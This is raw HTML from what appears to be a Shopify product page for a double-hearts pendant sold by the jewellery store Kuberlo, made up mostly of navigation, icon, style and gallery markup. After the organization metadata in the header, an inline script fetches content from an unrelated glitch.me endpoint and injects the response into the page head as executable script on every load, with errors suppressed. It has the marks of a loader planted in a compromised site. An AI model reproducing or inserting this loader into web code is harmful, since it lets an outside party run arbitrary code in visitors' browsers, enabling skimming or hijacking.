  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.kuberlo.com/collections/dear-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Wife
                              </a></li><li><a href="https://www.kuberlo.com/collections/my-dear-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Daughter
                              </a></li><li><a href="https://www.kuberlo.com/collections/fiance-my-future-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Future Wife/Fiance
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop By Occasion </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.kuberlo.com/collections/anniversary-gifts-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anniversary Gifts
                              </a></li><li><a href="https://www.kuberlo.com/collections/birthday-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Birthday Gifts
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Zodiac Collection</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/zodiac-bangles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zodiac Bangels
                              </a></li><li><a href="/collections/zodiac-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zodiac Bracelet
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/cocktail-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Cocktail Collection</span>
                  </a></li><li><a href="/collections/pendents" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Pendant Collection</span>
                  </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Necklace Collection</span>
                  </a></li><li><a href="/collections/bracelet-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bracelet Collection</span>
                  </a></li><li><a href="/collections/all-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shop All</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/5612339271/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>       
<a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Kuberlo",
    
      "logo": "https:\/\/www.kuberlo.com\/cdn\/shop\/files\/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/kuberlo",
      "",
      "https:\/\/www.instagram.com\/kuberlodotcom\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@kuberlodotcom",
      ""
    ],
    "url": "https:\/\/www.kuberlo.com"
  }
</script><script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/150')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div>
<!-- END sections: header-group -->
    <div class="page-width breadcrumbs-new">
      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    
    
   
    <span aria-hidden="true">&rsaquo;</span>
    <span>Double Hearts Pendant – The Twin Flame Charm</span>
  
</nav>


<style>
  .page-width.breadcrumbs-new {
    width: 100%;
    padding-top: 10px;
}
</style>



  
    </div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23878504120479__main" class="shopify-section section"><section
  id="MainProduct-template--23878504120479__main"
  class="section-template--23878504120479__main-padding"
  data-section="template--23878504120479__main"
>


  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/section-main-product.css?v=138230209260448946041745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-accordion.css?v=74807974448295268951745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-price.css?v=10633196506427647621745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-rte.css?v=73443491922477598101745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-slider.css?v=111384418465749404671745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-rating.css?v=43251129739120060701745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-loading-overlay.css?v=167310470843593579841745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-deferred-media.css?v=54092797763792720131745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/new-css-changes.css?v=39957767186323444611745575349" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23878504120479__main-padding {
      padding-top: 18px;
      padding-bottom: 24px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23878504120479__main-padding {
        padding-top: 24px;
        padding-bottom: 32px;
      }
    }
    .icon-with-text img {
  height: 23px;
  width: 23px;
  object-fit: contain;
    }
    path.for-svg-cart-new {
      stroke: rgb(var(--color-button-text));
    }

    span.lightening-color.simple-color {
    font-size: 81%;
    animation: slidetextcolor 2s linear infinite;
    -webkit-animation: slidetextcolor 2s linear infinite;
    -moz-animation: slidetextcolor 2s linear infinite;
    letter-spacing: 0px;
    font-weight: 500;
    background-color: rgb(var(--color-badge-background));
    padding: 0.5rem 0.9rem;
    border-radius: 40px;
    line-height: 1.4em;
}
        .product-image.slick-slide {
    position: relative;
}
    .card__badge-scroll-collection-custom {
    position: absolute;
    bottom: 18px;
    right: 12px;
}

    @keyframes slidetextcolor {
  0% {
    color: #515bd4;
  }
  20% {
    color: #8134af;
  }
  40% {
    color: #dd2a7b;
  }
  60% {
    color: #f58529;
  }

  80% {
    color: #dd2a7b;
  }
  100% {
    color: #515bd4;
  }
}</style><script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-info.js?v=87753472595663657861745575349" defer="defer"></script>
  <script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-form.js?v=38013597949054181831745575349" defer="defer"></script>
  <script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-page-slider.js?v=113002065924060131911745575349" defer="defer"></script>
  
  
<div class="one-time" id="glider-new-product-figma">
          
  
    
      <div class="product-image">
        <img class="forimagegap" src="//www.kuberlo.com/cdn/shop/products/6_8_600X600.jpg?v=1711524136" alt="Double Hearts Pendant – The Twin Flame Charm" style="width:100% !important; height: 100% !important;">
        
                

                
                
                
      </div>

  

  
    
      <div class="product-image">
        <img class="forimagegap" src="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09_600X600.png?v=1711524136" alt="Double Hearts Pendant – The Twin Flame Charm" style="width:100% !important; height: 100% !important;">
        
                

                
                
                
      </div>

  

  
    
      <div class="product-image">
        <img class="forimagegap" src="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214_600X600.png?v=1670952619" alt="Double Hearts Pendant – The Twin Flame Charm" style="width:100% !important; height: 100% !important;">
        
                

                
                
                
      </div>

  

       </div>

    <div class="page-width main-product-box">

  
  
  <div class="product product--medium product--left product--thumbnail product--mobile-hide grid grid--1-col grid--2-col-tablet">
  
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--23878504120479__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--23878504120479__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23878504120479__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23878504120479__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23878504120479__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--23878504120479__main-24215818829983"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23878504120479__main-24215818829983"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1946" alt="" srcset="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=246 246w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=493 493w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=600 600w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=713 713w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=823 823w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=990 990w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1100 1100w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1206 1206w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1346 1346w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1426 1426w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1646 1646w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23878504120479__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1946" alt="" srcset="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=246 246w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=493 493w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=600 600w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=713 713w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=823 823w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=990 990w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1100 1100w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1206 1206w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1346 1346w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1426 1426w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1646 1646w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24215818829983">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

            
            

            
            
            
          </li><li
            id="Slide-template--23878504120479__main-27200082509983"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23878504120479__main-27200082509983"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.799952595401754; --preview-ratio: 0.799952595401754;"
>
  <noscript><div class="product__media media">
        <img src="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1946" alt="" srcset="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=246 246w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=493 493w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=600 600w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=713 713w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=823 823w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=990 990w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1100 1100w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1206 1206w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1346 1346w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1426 1426w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1646 1646w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23878504120479__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1946" alt="" srcset="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=246 246w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=493 493w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=600 600w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=713 713w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=823 823w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=990 990w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1100 1100w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1206 1206w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1346 1346w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1426 1426w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1646 1646w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="27200082509983">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

            
            

            
            
            
          </li><li
            id="Slide-template--23878504120479__main-27200082542751"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23878504120479__main-27200082542751"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.799952595401754; --preview-ratio: 0.799952595401754;"
>
  <noscript><div class="product__media media">
        <img src="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1946" alt="" srcset="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=246 246w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=493 493w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=600 600w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=713 713w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=823 823w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=990 990w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1100 1100w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1206 1206w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1346 1346w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1426 1426w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1646 1646w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23878504120479__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
